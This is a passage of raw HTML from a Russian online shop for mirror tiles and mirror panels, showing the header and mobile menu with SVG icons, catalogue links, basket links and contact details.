  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym13/index.php" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block3'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>	</div>

	<div id="mobileheader" class="visible-xs visible-sm">
		<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/" style="display: inline-block;">
				<img src="/local/templates/zerkala/img/logo-black-mobile.png" alt="" style="height: 63px">
			</a>
		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block4'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block4'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym13/index.php" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
			<div class="pull-right">
				<div class="wrap_icon wrap_phones">
										<!-- noindex -->
			<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" id="calibri_phone" href="tel:89517600081">8 (951) 760-00-81</a>
						</div>
															<div class="more_phone">
						<!--noindex-->
						<a href="https://wa.me/79155223131?text=Здравствуйте! Я с сайта top-dekor.ru. Интересует зеркальная плитка" target="_blank" rel="nofollow" title="Зеркальная плитка WHATSAPP">
							<img style="height: 32px" src="[data-uri]" alt=""> WhatsApp
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="viber://chat?number=+79155223131" target="_blank" rel="nofollow" title="Зеркальная плитка Viber">
							<img style="height: 32px" src="[data-uri]" alt=""> Viber
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="tg://resolve?domain=ZerkalnayaPlitka" target="_blank" rel="nofollow" title="Зеркальная плитка Telegram">
							<img style="height: 32px" src="[data-uri]" alt=""> Telegram
						</a>
						<!--/noindex-->
					</div>
				</div>
			</div>
			<!-- /noindex -->
								</div>
			</div>
	</div>
</div>		<div id="mobilemenu" class="leftside ">
			<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->	
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/katalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/katalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка">
										<span>Квадратная зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/serebro-glyantsevoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/grafit-glyantsevyy/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/bronza-glyantsevaya/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка">
										<span>Вытянутый ромб зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/grafit-matovoe/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronza-matovoe/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebro-matovoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка">
										<span>Соты зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка">
										<span>Прямоугольная зеркальная плитка</span>
																			</a>
																	</li>
																															<li class="selected">
									<a class="dark-color" href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров">
										<span>Зеркальные панно стандартных размеров</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал">
										<span>Клей для зеркал</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка">
										<span>Серебряная зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка">
										<span>Бронзовая зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка">
										<span>Графитовая зеркальная плитка</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/dostavka-oplata/" title="Доставка и оплата">
						<span>Доставка и оплата</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/o-zerkalnoj-plitke/" title="Полезное">
						<span>Полезное</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/raschet-zerkalnogo-panno/" title="Калькулятор">
						<span>Калькулятор</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Наши работы">
						<span>Наши работы</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши работы</a></li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере">
										<span>Зеркальное панно в публичном интерьере</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате">
										<span>Зеркальное панно в спальной комнате</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной">
										<span>Зеркальное панно в гостиной</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке">
										<span>Зеркальное панно на потолке</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне">
										<span>Зеркальное панно на кухне</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей">
										<span>Зеркальное панно в прихожей</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников">
										<span>Панно из прямоугольников</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов">
										<span>Панно из ромбов</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки">
										<span>Панно из квадратной плитки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/otzyvy/" title="Отзывы">
						<span>Отзывы</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/opt/" title="Опт">
						<span>Опт</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/contacts/" title="Контакты">
										<span>Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
		
				
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:89517600081" class="dark-color no-decript ">
							<i class="svg svg-phone"></i>
							<span>8 (951) 760-00-81</span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					Доставка по всей России				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
